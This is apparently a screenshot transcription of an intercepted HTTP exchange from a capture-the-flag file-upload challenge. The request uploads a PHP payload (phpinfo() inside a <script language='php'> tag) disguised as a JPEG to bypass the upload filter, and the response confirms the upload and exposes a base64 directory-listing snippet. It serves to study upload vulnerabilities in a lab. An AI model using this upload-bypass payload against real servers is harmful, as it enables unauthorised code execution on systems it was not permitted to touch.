 Raw Params Headers Hex
POST / HTTP/1.1
Host: 110.42.133.120:8005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------245712063229102157004279769487
Content-Length: 376
Origin: http://110.42.133.120:8005
Connection: close
Referer: http://110.42.133.120:8005/
Cookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
Upgrade-Insecure-Requests: 1
-----------------------------245712063229102157004279769487
Content-Disposition: form-data; name="file"; filename="a"
Content-Type: image/jpeg
<script language="php">phpinfo() ;</script>
-----------------------------245712063229102157004279769487
Content-Disposition: form-data; name="submit"
Submit
-----------------------------245712063229102157004279769487--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 11 Aug 2022 16:10:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 489
upload success!!filepath:/app/upload/4ccae7bfde0a21e884d17822f45e04fd/a
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--file_put_contents($sandbox.
'/index.php',base64_decode("PD9waHAgdmFyX2R1bXAoc2NhbmRpcignLi8nKSk7Pz4="));-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>